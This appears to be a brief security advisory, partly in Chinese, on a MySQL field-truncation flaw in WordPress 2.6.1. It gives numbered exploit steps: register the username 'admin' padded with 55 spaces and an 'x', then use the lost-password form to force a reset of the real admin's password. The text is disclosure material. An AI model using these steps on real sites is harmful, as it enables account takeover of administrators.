 利用mysql的sql_mode选项，默认情况下，mysql对于用户输入的超长
值只会提示warning而不是error。例如数据中原来有账号“admin”，这时插
入新账号“admin（55个空格）x”，通过新账号即可进行原账号才能做的
操作
Vulnerable Systems:
* WordPress version 2.6.1
Exploit:
1. Go to URL: server.com/wp-login.php?action=register
2. Register as:
login: admin x (the user admin[55 space chars]x)
email: your email
Now, we have duplicated 'admin' account in database
3. Go to URL: server.com/wp-login.php?action=lostpassword
4. Write your email into field and submit this form
5. Check your email and go to reset confirmation link
6. Admin's password changed, but new password will be send to correct admin email
Additional Information:
The information has been provided by irk4z.
The original article can be found at: http://irk4z.wordpress.com/